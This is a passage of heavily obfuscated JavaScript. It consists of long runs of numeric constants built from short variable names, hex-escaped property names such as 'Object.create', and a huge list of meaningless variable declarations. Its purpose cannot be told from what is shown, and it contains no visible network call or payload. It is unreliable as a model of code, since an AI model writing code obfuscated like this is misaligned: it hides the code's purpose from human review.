w*wD+ms*wD*wD+wD*wD*wD,Kx=zw+nq*wD+Pn*wD*wD+wD*wD*wD,q7=Ds+Ow*wD+wD*wD+wD*wD*wD,QO=Ds+Pn*wD+Ds*wD*wD,cI=nq+Lq*wD+wD*wD+wD*wD*wD,vI=Lq+Lq*wD+Lq*wD*wD+wD*wD*wD,NX=Ow+Lq*wD+zw*wD*wD+wD*wD*wD,xr=Ow+Lq*wD+wD*wD+wD*wD*wD,qK=Ds+Ds*wD+ms*wD*wD+wD*wD*wD,Sq=zw+NB*wD+Pn*wD*wD,JK=Ds+nq*wD+ms*wD*wD+wD*wD*wD,wt=NB+ms*wD+wD*wD+wD*wD*wD,pj=Ow+wD+NB*wD*wD+wD*wD*wD,jm=Lq+zw*wD+wD*wD+wD*wD*wD,N7=nq+wD+wD*wD+wD*wD*wD,cg=jD+Lq*wD+Ds*wD*wD+wD*wD*wD,wK=Ow+Lq*wD+Lq*wD*wD+wD*wD*wD,DZ=ms+wD+Ds*wD*wD+wD*wD*wD,hK=Ds+zw*wD+zw*wD*wD+wD*wD*wD,ZI=Ow+NB*wD+jD*wD*wD+wD*wD*wD,hV=zw+NB*wD+Pn*wD*wD+wD*wD*wD,Fm=Ds+nq*wD+wD*wD+wD*wD*wD,Qc=nq+Ds*wD+ms*wD*wD+wD*wD*wD,UG=NB+zw*wD+Lq*wD*wD+wD*wD*wD,jP=zw+Ow*wD+Pn*wD*wD,bG=Lq+Ow*wD+Ds*wD*wD+wD*wD*wD,pS=Ds+Lq*wD+Ow*wD*wD,Sn=Lq+Pn*wD,fK=Lq+Pn*wD+Ds*wD*wD+wD*wD*wD,EX=zw+Ow*wD+NB*wD*wD+wD*wD*wD,YV=Ow+nq*wD+Ow*wD*wD+wD*wD*wD,GB=Lq+wD+Lq*wD*wD,Wg=Ds+ms*wD,Zs=nq+Ow*wD+Ds*wD*wD+wD*wD*wD,gx=zw+wD+Pn*wD*wD+wD*wD*wD,Xz=zw+ms*wD+Lq*wD*wD+wD*wD*wD,QK=Ow+NB*wD+Pn*wD*wD+wD*wD*wD,kL=Pn+nq*wD+zw*wD*wD+wD*wD*wD,mr=zw+wD+Ow*wD*wD+wD*wD*wD,kq=ms+Ds*wD+Lq*wD*wD,pX=Pn+jD*wD+Lq*wD*wD+wD*wD*wD,Rn=ms+jD*wD+jD*wD*wD,AP=Lq+jD*wD+Pn*wD*wD,Yr=PO+Ds*wD+Ow*wD*wD+wD*wD*wD,Tj=PO+zw*wD+wD*wD+wD*wD*wD,rR=jD+NB*wD+Ow*wD*wD+wD*wD*wD,rq=zw+wD+Ow*wD*wD,mR=Pn+Ds*wD+wD*wD+wD*wD*wD,St=nq+Ds*wD+NB*wD*wD+wD*wD*wD,AY=nq+Lq*wD+jD*wD*wD+wD*wD*wD,Em=PO+nq*wD+Pn*wD*wD,jV=Lq+Pn*wD+ms*wD*wD+wD*wD*wD,Sc=PO+nq*wD+NB*wD*wD+wD*wD*wD,U8=zw+NB*wD+wD*wD,mP=PO+zw*wD+jD*wD*wD,IC=zw+NB*wD+ms*wD*wD,lj=NB+zw*wD+Ds*wD*wD+wD*wD*wD,LP=NB+nq*wD+Lq*wD*wD,mX=Ds+Pn*wD+Ow*wD*wD+wD*wD*wD,FX=ms+Ow*wD+Ow*wD*wD+wD*wD*wD,ZW=Lq+Pn*wD+wD*wD,UZ=nq+Lq*wD+NB*wD*wD+wD*wD*wD,LR=zw+NB*wD+Ds*wD*wD+wD*wD*wD,Vj=Lq+wD+NB*wD*wD+wD*wD*wD,z9=jD+wD+Lq*wD*wD,JL=jD+Pn*wD+wD*wD+wD*wD*wD,jz=NB+wD+Ds*wD*wD+wD*wD*wD,GO=Pn+wD,GY=Ow+nq*wD+Ds*wD*wD+wD*wD*wD,TP=Pn+wD+Ds*wD*wD,J7=Pn+Pn*wD+ms*wD*wD+wD*wD*wD,fg=ms+NB*wD+NB*wD*wD+wD*wD*wD,fJ=Ds+jD*wD+Ds*wD*wD,VV=zw+NB*wD+nq*wD*wD+wD*wD*wD,lg=zw+zw*wD+Ow*wD*wD,SY=zw+jD*wD+Ds*wD*wD+wD*wD*wD,nR=zw+nq*wD+Lq*wD*wD+wD*wD*wD,fR=zw+wD+jD*wD*wD+wD*wD*wD,nd=Pn+NB*wD+jD*wD*wD+wD*wD*wD,ld=jD+jD*wD+jD*wD*wD+wD*wD*wD,xO=ms+nq*wD+nq*wD*wD,cK=zw+zw*wD+wD*wD+wD*wD*wD,bL=PO+nq*wD+jD*wD*wD,HL=PO+zw*wD+jD*wD*wD+wD*wD*wD,jd=Lq+Pn*wD+jD*wD*wD+wD*wD*wD,mm=ms+Ds*wD+Pn*wD*wD+wD*wD*wD,gk=ms+wD,dC=zw+jD*wD+Ow*wD*wD,DM=NB+ms*wD+wD*wD,Eq=PO+jD*wD+Lq*wD*wD,jg=Ds+ms*wD+ms*wD*wD+wD*wD*wD,KK=Ow+Ow*wD+Lq*wD*wD+wD*wD*wD,Vt=Ow+zw*wD+jD*wD*wD+wD*wD*wD,FS=ms+Ds*wD,Lk=Lq+Pn*wD+Pn*wD*wD,lt=NB+jD*wD+Pn*wD*wD+wD*wD*wD,Cc=Ow+NB*wD+Ds*wD*wD+wD*wD*wD,Ur=NB+Pn*wD+zw*wD*wD+wD*wD*wD,jY=NB+Ds*wD+ms*wD*wD+wD*wD*wD,YK=zw+ms*wD+Ow*wD*wD+wD*wD*wD,rK=zw+ms*wD+ms*wD*wD,IO=Pn+Ow*wD+Lq*wD*wD,WD=nq+Pn*wD+Ow*wD*wD,hm=Pn+Pn*wD+nq*wD*wD+wD*wD*wD,qc=Lq+nq*wD+Ds*wD*wD+wD*wD*wD,WP=Pn+Pn*wD,UY=NB+Ow*wD+ms*wD*wD+wD*wD*wD,II=Pn+Ow*wD+Lq*wD*wD+wD*wD*wD,On=NB+wD+Ow*wD*wD,YY=nq+jD*wD+NB*wD*wD+wD*wD*wD,E8=zw+Lq*wD+wD*wD,Us=nq+NB*wD+Lq*wD*wD,sm=PO+Ds*wD+zw*wD*wD+wD*wD*wD,pJ=nq+Ow*wD+jD*wD*wD,MY=nq+jD*wD+Pn*wD*wD+wD*wD*wD,k7=Ow+ms*wD+NB*wD*wD+wD*wD*wD,HM=Ds+zw*wD+wD*wD,AC=Ow+Ds*wD+Pn*wD*wD+wD*wD*wD,xx=Ds+wD+jD*wD*wD+wD*wD*wD,lK=zw+Ds*wD+zw*wD*wD+wD*wD*wD,zV=Ow+Pn*wD+jD*wD*wD+wD*wD*wD,Et=PO+Ow*wD+jD*wD*wD+wD*wD*wD,nc=Pn+Lq*wD+NB*wD*wD+wD*wD*wD,Dx=PO+Lq*wD+ms*wD*wD+wD*wD*wD,rM=PO+ms*wD+ms*wD*wD,Ig=nq+Pn*wD+wD*wD+wD*wD*wD,Qm=Pn+Ow*wD+Pn*wD*wD+wD*wD*wD,cc=ms+Ds*wD+Pn*wD*wD,Wd=Ds+ms*wD+Ds*wD*wD+wD*wD*wD,sj=PO+Ow*wD+Pn*wD*wD+wD*wD*wD,ZK=Lq+Lq*wD+zw*wD*wD+wD*wD*wD,pR=NB+nq*wD+wD*wD,TD=NB+ms*wD+Ow*wD*wD,Xc=PO+Lq*wD+Ow*wD*wD+wD*wD*wD,Zz=Lq+wD+jD*wD*wD+wD*wD*wD,Rk=Ds+nq*wD+Ds*wD*wD,ss=NB+ms*wD+ms*wD*wD,mS=ms+Ow*wD+jD*wD*wD,zc=Ow+zw*wD+NB*wD*wD+wD*wD*wD,T=Lq+Lq*wD+Ds*wD*wD,pL=nq+Lq*wD+zw*wD*wD+wD*wD*wD,dL=NB+Ow*wD+NB*wD*wD+wD*wD*wD,Pq=NB+Lq*wD+Ds*wD*wD,Eg=PO+ms*wD+Lq*wD*wD+wD*wD*wD,CR=zw+jD*wD+Ow*wD*wD+wD*wD*wD,zk=Ow+wD,RV=Lq+NB*wD+wD*wD+wD*wD*wD,JP=nq+ms*wD+ms*wD*wD,NM=Ow+Pn*wD+wD*wD+wD*wD*wD,dI=Ds+wD+jD*wD*wD,Cx=Pn+jD*wD+Ow*wD*wD+wD*wD*wD,G7=Ow+Pn*wD+Pn*wD*wD+wD*wD*wD,Kg=NB+Lq*wD+Ds*wD*wD+wD*wD*wD,wz=NB+jD*wD+jD*wD*wD+wD*wD*wD,Bw=zw+Lq*wD+ms*wD*wD,qm=Lq+Pn*wD+NB*wD*wD+wD*wD*wD,xt=zw+Pn*wD+wD*wD+wD*wD*wD,kX=Lq+Lq*wD+Pn*wD*wD+wD*wD*wD,UP=Ow+Pn*wD+Ds*wD*wD,xI=Ds+Ow*wD+zw*wD*wD+wD*wD*wD,Mc=Pn+jD*wD+Pn*wD*wD+wD*wD*wD,xV=Lq+Ds*wD+Pn*wD*wD+wD*wD*wD,zZ=nq+wD+Ow*wD*wD+wD*wD*wD,AB=Pn+nq*wD+Ow*wD*wD+wD*wD*wD,z8=Ds+Ow*wD,U7=nq+NB*wD+ms*wD*wD+wD*wD*wD,DI=jD+Ds*wD+NB*wD*wD+wD*wD*wD,Pm=zw+Pn*wD+NB*wD*wD+wD*wD*wD,NY=Pn+Ds*wD+NB*wD*wD+wD*wD*wD,wX=ms+NB*wD+jD*wD*wD+wD*wD*wD,P7=Ow+Pn*wD+jD*wD*wD,QI=Ow+zw*wD+Ds*wD*wD+wD*wD*wD,Ts=Lq+NB*wD+Ow*wD*wD,xd=zw+Ow*wD+Ds*wD*wD+wD*wD*wD,fx=Lq+ms*wD+Ow*wD*wD+wD*wD*wD,DB=zw+ms*wD+jD*wD*wD,G=NB+Ow*wD+Lq*wD*wD,bW=jD+Lq*wD+jD*wD*wD,hI=Lq+zw*wD+jD*wD*wD+wD*wD*wD,R8=NB+Ds*wD+ms*wD*wD,ZZ=ms+Pn*wD+NB*wD*wD+wD*wD*wD,sM=Pn+NB*wD+Ow*wD*wD,dV=ms+jD*wD+Lq*wD*wD+wD*wD*wD,Kc=Ow+Pn*wD+Lq*wD*wD+wD*wD*wD,gd=jD+ms*wD+Lq*wD*wD+wD*wD*wD,kM=PO+Lq*wD+Lq*wD*wD,LL=PO+zw*wD+NB*wD*wD+wD*wD*wD,qJ=nq+Ds*wD+ms*wD*wD,Mz=Pn+ms*wD+Lq*wD*wD+wD*wD*wD,Qn=jD+jD*wD+jD*wD*wD+NB*wD*wD*wD+wD*wD*wD*wD,XP=PO+Pn*wD+zw*wD*wD+wD*wD*wD,Zx=jD+NB*wD+Pn*wD*wD+wD*wD*wD,NJ=Lq+Pn*wD+ms*wD*wD,sK=PO+wD+ms*wD*wD+wD*wD*wD,Lt=zw+zw*wD+Ow*wD*wD+wD*wD*wD,zI=ms+Pn*wD+Lq*wD*wD+wD*wD*wD,tK=jD+Ds*wD+Ds*wD*wD+wD*wD*wD,tq=zw+Lq*wD+Ds*wD*wD,Zt=zw+ms*wD+NB*wD*wD+wD*wD*wD,KL=Pn+ms*wD+wD*wD+wD*wD*wD,dY=PO+Ds*wD+Pn*wD*wD,dW=Lq+zw*wD+Ow*wD*wD,FJ=PO+wD+jD*wD*wD+wD*wD*wD,VR=Ds+jD*wD+jD*wD*wD+wD*wD*wD,c8=Ds+Ow*wD+Pn*wD*wD,Rz=Lq+ms*wD+wD*wD,CK=Pn+Ds*wD+Lq*wD*wD+wD*wD*wD,FK=NB+jD*wD+NB*wD*wD+wD*wD*wD,CI=jD+Ds*wD+Ds*wD*wD,HV=jD+wD+jD*wD*wD+wD*wD*wD,lW=ms+Ds*wD+wD*wD,UJ=Ow+Ds*wD+Ow*wD*wD,Tc=Ow+ms*wD+Lq*wD*wD+wD*wD*wD,vO=Pn+NB*wD+wD*wD,lL=zw+ms*wD+wD*wD+wD*wD*wD,GZ=zw+NB*wD+zw*wD*wD+wD*wD*wD,kr=Ds+Ow*wD+Ow*wD*wD+wD*wD*wD,TZ=jD+Lq*wD+Ow*wD*wD+wD*wD*wD,fV=Ds+Ow*wD+ms*wD*wD+wD*wD*wD,Sx=Lq+Lq*wD+ms*wD*wD+wD*wD*wD,Fw=zw+NB*wD+Ow*wD*wD,DY=jD+Ow*wD+Pn*wD*wD,AL=Ow+ms*wD+Pn*wD*wD+wD*wD*wD,RD=Ds+Lq*wD+wD*wD,Jg=Pn+Ow*wD+Ow*wD*wD+wD*wD*wD,tk=Lq+jD*wD,tX=NB+jD*wD+wD*wD+wD*wD*wD,Om=nq+Ds*wD+Ow*wD*wD+wD*wD*wD,Cz=PO+Pn*wD+Ow*wD*wD+wD*wD*wD,bs=NB+Ds*wD,H7=nq+Ow*wD+wD*wD+wD*wD*wD,zj=zw+NB*wD+jD*wD*wD+wD*wD*wD,tg=Lq+ms*wD,Ek=jD+Ow*wD+jD*wD*wD,Ic=Ds+NB*wD+NB*wD*wD+wD*wD*wD,kz=Ds+NB*wD+wD*wD+wD*wD*wD,XD=PO+Pn*wD+zw*wD*wD,FR=zw+NB*wD+NB*wD*wD+wD*wD*wD,PR=ms+Lq*wD+NB*wD*wD+wD*wD*wD,lZ=NB+Pn*wD+Ds*wD*wD+Ow*wD*wD*wD+Lq*wD*wD*wD*wD,sB=Pn+ms*wD+Pn*wD*wD+wD*wD*wD,hR=Pn+Pn*wD+Ow*wD*wD,tI=nq+Pn*wD+Pn*wD*wD+wD*wD*wD,CO=NB+NB*wD+wD*wD+wD*wD*wD,qV=NB+Ow*wD+Ow*wD*wD+wD*wD*wD,KZ=Ds+wD+NB*wD*wD+wD*wD*wD,xX=Pn+NB*wD+NB*wD*wD+wD*wD*wD,kj=jD+zw*wD+Lq*wD*wD+wD*wD*wD,dK=Lq+wD+zw*wD*wD+wD*wD*wD,AJ=Ow+nq*wD+Lq*wD*wD,rx=Ow+zw*wD+ms*wD*wD,SK=NB+nq*wD+NB*wD*wD+wD*wD*wD,SZ=PO+Ds*wD+Ds*wD*wD,dq=Ds+nq*wD,LZ=nq+Ds*wD+Pn*wD*wD+wD*wD*wD,cZ=jD+ms*wD+Ow*wD*wD+wD*wD*wD,IL=Ow+Lq*wD+Ds*wD*wD+wD*wD*wD,VZ=nq+NB*wD+Ds*wD*wD+wD*wD*wD,Qd=NB+jD*wD+Ow*wD*wD+wD*wD*wD,Id=PO+Lq*wD+NB*wD*wD+wD*wD*wD,m9=zw+Ds*wD+wD*wD,bV=PO+ms*wD+jD*wD*wD+wD*wD*wD,nj=jD+jD*wD+NB*wD*wD+wD*wD*wD,kV=Pn+zw*wD+NB*wD*wD+wD*wD*wD,VY=jD+Pn*wD+nq*wD*wD+wD*wD*wD,gc=ms+Ow*wD+Lq*wD*wD,AZ=Ow+nq*wD+NB*wD*wD+wD*wD*wD,TX=PO+wD+NB*wD*wD+wD*wD*wD,GJ=Ds+nq*wD+Lq*wD*wD,Hg=zw+nq*wD+NB*wD*wD+wD*wD*wD,Lg=Pn+jD*wD+wD*wD+wD*wD*wD,NL=Ow+jD*wD+ms*wD*wD+wD*wD*wD,bx=PO+NB*wD+wD*wD,bO=jD+Pn*wD+Ow*wD*wD,DV=Ds+NB*wD+Ow*wD*wD+wD*wD*wD,K9=Pn+NB*wD+wD*wD+wD*wD*wD,mj=NB+Pn*wD+jD*wD*wD+wD*wD*wD,mI=Pn+Ds*wD+jD*wD*wD+wD*wD*wD,zz=Pn+zw*wD+wD*wD+wD*wD*wD,lD=nq+Ds*wD,xJ=Pn+Lq*wD,Ss=ms+zw*wD+Pn*wD*wD,D8=Ow+jD*wD+Lq*wD*wD,bX=Pn+Lq*wD+Lq*wD*wD,Hd=Pn+NB*wD+zw*wD*wD+wD*wD*wD,JW=zw+nq*wD+wD*wD,w=Ow+Ds*wD+wD*wD,J8=NB+Ds*wD+zw*wD*wD,v7=ms+Pn*wD+wD*wD+wD*wD*wD,ng=Ds+zw*wD+wD*wD+wD*wD*wD,NO=jD+wD+Ow*wD*wD,sG=jD+zw*wD+jD*wD*wD,Hw=jD+nq*wD+jD*wD*wD,TC=zw+Ow*wD+wD*wD,vP=Ow+nq*wD+Ds*wD*wD,cV=Lq+zw*wD+ms*wD*wD+wD*wD*wD,EL=NB+NB*wD+zw*wD*wD+wD*wD*wD,mM=NB+NB*wD+jD*wD*wD,VJ=Ds+zw*wD+Pn*wD*wD,jx=Ow+Pn*wD+Ow*wD*wD+wD*wD*wD,pK=Ds+Lq*wD+ms*wD*wD+wD*wD*wD,sg=zw+NB*wD+wD*wD+wD*wD*wD,CZ=zw+Pn*wD+ms*wD*wD+wD*wD*wD,tZ=Lq+wD+Ow*wD*wD+wD*wD*wD,cR=PO+Ow*wD+zw*wD*wD+wD*wD*wD,QM=NB+Ow*wD+wD*wD,IS=Lq+Ow*wD+ms*wD*wD,qW=PO+zw*wD+Lq*wD*wD,Ng=nq+zw*wD+wD*wD+wD*wD*wD,Gj=Ds+Pn*wD+Ds*wD*wD+wD*wD*wD,Gd=Lq+ms*wD+wD*wD+wD*wD*wD,A7=ms+ms*wD+Lq*wD*wD+wD*wD*wD,Pw=NB+jD*wD+Ow*wD*wD,O=jD+nq*wD,Br=NB+NB*wD+Ds*wD*wD+wD*wD*wD,vV=PO+ms*wD+ms*wD*wD+wD*wD*wD,gz=jD+ms*wD+jD*wD*wD+wD*wD*wD,O9=Ow+wD+jD*wD*wD,fZ=Ow+NB*wD+ms*wD*wD+wD*wD*wD,Ec=jD+jD*wD+Lq*wD*wD+wD*wD*wD,xn=Ow+zw*wD+Pn*wD*wD,wc=Ow+NB*wD+wD*wD+wD*wD*wD,GR=Pn+nq*wD+ms*wD*wD+wD*wD*wD,Rm=PO+Lq*wD+wD*wD+wD*wD*wD,IK=Lq+Ds*wD+ms*wD*wD+wD*wD*wD,AX=jD+Ds*wD+Lq*wD*wD+wD*wD*wD,Qj=NB+Pn*wD+jD*wD*wD,jX=jD+Pn*wD+Pn*wD*wD+wD*wD*wD,HI=ms+nq*wD+Lq*wD*wD+wD*wD*wD,Rg=NB+ms*wD+Ow*wD*wD+wD*wD*wD,dc=Lq+NB*wD+jD*wD*wD+wD*wD*wD,YR=PO+nq*wD+Ow*wD*wD+wD*wD*wD,jI=Ow+Ow*wD+NB*wD*wD+wD*wD*wD,Dj=zw+nq*wD+ms*wD*wD+wD*wD*wD,fD=Pn+jD*wD+jD*wD*wD,zd=zw+wD+ms*wD*wD+wD*wD*wD,cP=NB+Ow*wD+wD*wD+wD*wD*wD,MX=Lq+zw*wD+Pn*wD*wD+wD*wD*wD,Ij=Pn+jD*wD+Ds*wD*wD+wD*wD*wD,KP=jD+jD*wD,L7=Ow+ms*wD+Ow*wD*wD+wD*wD*wD,Xj=jD+Pn*wD+jD*wD*wD+wD*wD*wD,At=jD+Pn*wD+Ds*wD*wD+wD*wD*wD,hX=Lq+Lq*wD+wD*wD,nL=jD+Lq*wD+ms*wD*wD+wD*wD*wD,cS=Lq+Ow*wD+Lq*wD*wD,PS=ms+Lq*wD+Ds*wD*wD,vn=Lq+ms*wD+jD*wD*wD,Os=jD+Ow*wD,IX=Ow+NB*wD+nq*wD*wD+wD*wD*wD,YC=zw+zw*wD+Lq*wD*wD,xg=zw+zw*wD+zw*wD*wD+wD*wD*wD,tB=PO+wD,HG=jD+nq*wD+zw*wD*wD+wD*wD*wD,bd=Pn+wD+nq*wD*wD+wD*wD*wD,Sd=nq+jD*wD+zw*wD*wD+wD*wD*wD,ct=PO+ms*wD+wD*wD+wD*wD*wD,Lm=ms+Ds*wD+jD*wD*wD+wD*wD*wD,Mx=PO+ms*wD+wD*wD,sZ=jD+Ow*wD+Pn*wD*wD+wD*wD*wD,Dd=jD+NB*wD+zw*wD*wD+wD*wD*wD,JY=NB+ms*wD+Lq*wD*wD+wD*wD*wD,ZC=Ds+Ds*wD,rX=Pn+wD+NB*wD*wD+wD*wD*wD,kJ=NB+ms*wD+NB*wD*wD+wD*wD*wD,CG=Ow+jD*wD+jD*wD*wD,fG=jD+ms*wD+Ds*wD*wD+wD*wD*wD,qY=jD+Ds*wD+ms*wD*wD+wD*wD*wD,MI=PO+Pn*wD+ms*wD*wD+wD*wD*wD,rO=Ds+nq*wD+wD*wD,Pg=Ow+wD+wD*wD,Yk=nq+zw*wD+wD*wD,lr=Ds+ms*wD+NB*wD*wD+wD*wD*wD,TL=Ow+zw*wD+zw*wD*wD+wD*wD*wD,LK=nq+nq*wD+Ow*wD*wD+wD*wD*wD,sD=Ds+ms*wD+wD*wD,xG=nq+Ow*wD,DO=nq+ms*wD,I7=zw+wD+zw*wD*wD+wD*wD*wD,wx=NB+Ds*wD+Ds*wD*wD+wD*wD*wD,wr=NB+Ds*wD+zw*wD*wD+wD*wD*wD,WZ=Ds+wD+Ow*wD*wD+wD*wD*wD,s7=Ow+NB*wD+Lq*wD*wD+wD*wD*wD,RL=Pn+Ow*wD+ms*wD*wD+wD*wD*wD,Xr=zw+Lq*wD+Lq*wD*wD+wD*wD*wD,km=zw+ms*wD+zw*wD*wD+wD*wD*wD,IP=nq+Lq*wD+Pn*wD*wD,mK=Ds+Lq*wD+jD*wD*wD,YG=NB+Ow*wD,xM=Pn+ms*wD+ms*wD*wD,js=Lq+Ds*wD+Pn*wD*wD,lm=Ow+Pn*wD+NB*wD*wD+wD*wD*wD,zP=Ow+Lq*wD+Ds*wD*wD,TK=Lq+ms*wD+NB*wD*wD+wD*wD*wD,dg=jD+Lq*wD+jD*wD*wD+wD*wD*wD,bK=Lq+zw*wD+Ow*wD*wD+wD*wD*wD,BJ=Lq+wD+jD*wD*wD,JZ=Ds+nq*wD+Ow*wD*wD+wD*wD*wD,Vx=Ow+jD*wD+jD*wD*wD+wD*wD*wD,BY=ms+NB*wD+wD*wD+wD*wD*wD,gI=Lq+NB*wD+Pn*wD*wD,sz=ms+zw*wD+NB*wD*wD+wD*wD*wD,Bz=PO+Ds*wD+Lq*wD*wD+wD*wD*wD,Vg=NB+Ds*wD+nq*wD*wD+wD*wD*wD,LG=ms+Pn*wD+wD*wD,Tt=jD+NB*wD+wD*wD+wD*wD*wD,pZ=Ds+jD*wD+zw*wD*wD+wD*wD*wD,VI=zw+Ow*wD+Ow*wD*wD+wD*wD*wD,Sr=Pn+jD*wD+NB*wD*wD+wD*wD*wD,OI=Lq+zw*wD+Ds*wD*wD+wD*wD*wD,Vc=jD+ms*wD+ms*wD*wD+wD*wD*wD,mg=Ow+wD+Ds*wD*wD+wD*wD*wD,ER=ms+NB*wD+Ds*wD*wD+wD*wD*wD,qq=NB+Pn*wD,fw=Ow+Ds*wD+jD*wD*wD,sr=PO+Lq*wD+zw*wD*wD+wD*wD*wD,xK=zw+Ds*wD+jD*wD*wD+wD*wD*wD,RI=ms+nq*wD+Ow*wD*wD+wD*wD*wD,rC=jD+zw*wD+NB*wD*wD+wD*wD*wD,Xg=NB+NB*wD+Pn*wD*wD+wD*wD*wD,Pd=nq+zw*wD+Lq*wD*wD+wD*wD*wD,mx=Ds+Ds*wD+Lq*wD*wD+wD*wD*wD,Rx=PO+NB*wD+zw*wD*wD+wD*wD*wD,Jd=Ow+Pn*wD+zw*wD*wD+wD*wD*wD,RZ=Ds+Lq*wD+Ds*wD*wD+wD*wD*wD,Md=NB+ms*wD+jD*wD*wD+wD*wD*wD,Qt=zw+Ow*wD+jD*wD*wD+wD*wD*wD,EB=Ow+nq*wD+jD*wD*wD,RX=nq+Pn*wD+Ds*wD*wD+wD*wD*wD,WV=zw+Ds*wD+Pn*wD*wD+wD*wD*wD,H=Ow+nq*wD+Pn*wD*wD+Lq*wD*wD*wD+Lq*wD*wD*wD*wD,T7=Lq+nq*wD+wD*wD+wD*wD*wD,fr=Lq+Lq*wD+Ds*wD*wD+wD*wD*wD,QX=Lq+Pn*wD+Lq*wD*wD+wD*wD*wD,Oj=nq+wD+Ds*wD*wD+wD*wD*wD,hx=Ow+zw*wD+ms*wD*wD+wD*wD*wD,fI=ms+ms*wD+jD*wD*wD+wD*wD*wD,wk=zw+Ow*wD+Lq*wD*wD,QV=Pn+Lq*wD+ms*wD*wD+wD*wD*wD,cz=Ow+Ow*wD+wD*wD+wD*wD*wD,lc=jD+wD+Ow*wD*wD+wD*wD*wD,sY=nq+wD+jD*wD*wD+wD*wD*wD,Kt=nq+zw*wD+Pn*wD*wD+wD*wD*wD,ZJ=nq+Ow*wD+Lq*wD*wD,FZ=ms+zw*wD+wD*wD+wD*wD*wD,wI=NB+zw*wD+NB*wD*wD+wD*wD*wD,Dk=ms+wD+Ds*wD*wD,Jj=Pn+NB*wD+Ds*wD*wD+wD*wD*wD,Nt=PO+Ds*wD+Ds*wD*wD+wD*wD*wD,mW=ms+Pn*wD,zY=Lq+wD+Lq*wD*wD+wD*wD*wD,Td=Ds+NB*wD+jD*wD*wD+wD*wD*wD,It=Ds+Ds*wD+jD*wD*wD+wD*wD*wD,Gx=NB+Pn*wD+Ow*wD*wD+wD*wD*wD,JO=Pn+Ds*wD+wD*wD,YO=ms+ms*wD+Ds*wD*wD,Vm=nq+zw*wD+jD*wD*wD+wD*wD*wD,Mn=PO+wD+Ds*wD*wD,IV=Pn+zw*wD+jD*wD*wD+wD*wD*wD,mz=ms+jD*wD+jD*wD*wD+wD*wD*wD,CX=Pn+Lq*wD+Ds*wD*wD+wD*wD*wD,PJ=ms+Pn*wD+Pn*wD*wD,qL=Ow+Ds*wD+ms*wD*wD+wD*wD*wD;}var wR;function T6(){var rOS=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);T6=function(){return rOS;};return rOS;}var UMS;var CMC;var sT;var IWC;var EwC;var J6;var qf,O0,mA,UQ,YH,rQ,z6,I4,W6,NQ,sN,JT,jZC,B2,H0,x2,NE,c4,ZH,k1,QE,fU,RT,Pl,R2,Ch,UE,Lp,Df,Fv,SE,GN,xv,gU,r2,Bh,mH,wQ,p6,hl,Ip,q2,L2,Rf,WU,JE,r0,ZN,GF,N0,EE,Jf,VT,S2,Fh,cp,gh,cH,QT,cA,W2,nf,Pv,Yv,rH,F2,L4,hN,NU,xf,n1,IT,Ez,gT,YQ,BQ,ll,tA,Jl,T9C,YrC,dv,LN,FF,cT,X1,TA,kv,Lf,mrC,j9C,WF,kU,bz,d6,vp,TT,q4,SQ,Vv,OWC,XU,QYC,lT,qv,JA,ngC,DU,P3C,AZC,P4,k6,bLC,BA,fz,bMC,Nh,cF,C4,Tz,zH,f1,Kb,sh,QMC,I8C,zU,qA,T0,xCC,OU,G6,csC,qh,fYC,TF,UH,EmC,Bl,cIC,I1,S5,SYC,X9C,sE,TQ,rA,LJC,Pf,W1,bH,XBC,S3C,ECC,Kl,X8C,ksC,p2,wMC,mN,rwC,tkC,th,tSC,fT,frC,KIC,UjC,zN,RPC,V0,QDC,kN,Sh,xl,rmC,qrC,CCC,BLC,tYC,rl,d0,W8C,DQ,Zh,xT,bF,Fp,m2,IhC,KQ,SqC,I6,BsC,vmC,lN,dF,m0,rVC,fqC,Ep,mh,x5,Xv,K0,XE,C1,Ab,G0,cN,Il,p1,Cf,tH,U4,XQ,MPC,tE,O6,l1,fH,SPC,c0,UA,cl,gwC,UF,AWC,OF,tv,pDC,B5,IU,IF,xnC,L1,MkC,fN,R0,nE,ZE,kE,mf,V3C,LOC,Hv,M2,GH,gDC,c2,vb,dPC,lnC,ZBC,KWC,kQ,Ap,HT,XXC,UU,gsC,A2,EJC,MWC,dU,qSC,np,jN,Sl,dQ,HwC,Rp,XKC,Qb,nH,AA,ZGC,dE,T3C,GQ,Eh,lSC,WZC,jPC,S0,L5,df,zcC,ZF,r4,ckC,vBC,U7C,sf,JKC,ON,Oh,BN,jp,F5,H6,N3S,Tv,wrC,w4,U0,zT,BVC,BcC,fl,NcC,cQ,KDC,M1,nv,kf,Z6,V1,Hb,vPC,SF,gF,KxC,UzC,bTC,zjC,rWC,h8C,HjC,S8C,TH,ql,SMC,PcC,MsC,JTC,TU,WMC,GwC,V8C,TJC,vQ,d7C,m4,n6,prC,lE,sF,gPC,Tl,Ll,Sv,X4,zPS,VE,Hp,bQ,bBC,B6,LH,Wf,n4,GKC,V6,hH,V2,jH,FT,ZT,QAC,dYC,DDC,Y0,Xh,tf,jKC,RF,tF,JH,CU,pz,OJC,sCC,x4,v7C,E5,VF,FSC,YvC,fMC,CpC,LF,USC,NLC,Rh,VFC,K4,GtC,vN,JQ,TkC,WSC,H2,wT,PWC,x6,HF,AJC,jF,OqC,SmC,PGC,YBC,SRC,F1,EA,gCC,mp,gQ,xh,Mh,c1,CPC,gE,DqC,G1,PE,kF,Ul,r1,kA,Bf,t9C,BT,Q0,vVC,AN,DN,N4,Wl,VH,sA,hE,k4,U3C,Wv,dl,J5,TE,vtC,RKC,T4C,Th,IN,lZC,E6C,Y7C,OT,vWC,HDC,Jv,I1C,dOC,lH,RE,XN,P6C,O2,wf,Y4,hSC,d4,MlC,XZC,srC,H4,w6,t6,Cv,WH,FrC,Qf,N2,hp,UWC,Wh,tl,Sf,qF,QN,B0,b1,FdC,Uv,k5,hDC,ZkC,Ov,zA,FU,gl,UMC,Gh,xU,wp,rLC,M7C,Cl,vqC,LA,LQ,kqC,gH,H9C,tT,wvC,hYC,KsS,IE,rDC,GU,rF,WE,A9C,Gl,Dp,xVC,nPC,g6,T1,WqC,RbC,OmC,Pp,GcC,jE,zQ,wN,IdC,fcC,ESC,A3C,YF,S6,t7C,jLC,B1,vE,QA,A6,CXC,VmC,M6,TKC,s8C,EgC,J1,ZYC,xJC,qb,f4,mGC,CfC,Zv,dxC,YE,pPC,XF,H3C,kQC,NxC,YA,B6C,F6,P0,E0,Z2,gGC,MwC,pCS,URC,KdC,hT,hZC,GE,LsC,UwC,SDC,skC,pMC,jsC,z3C,zPC,b0,WQ,JJC,zp,F3C,UBC,Mf,VsC,vv,NT,N1,pBC,jSC,b6,tWC,pCC,c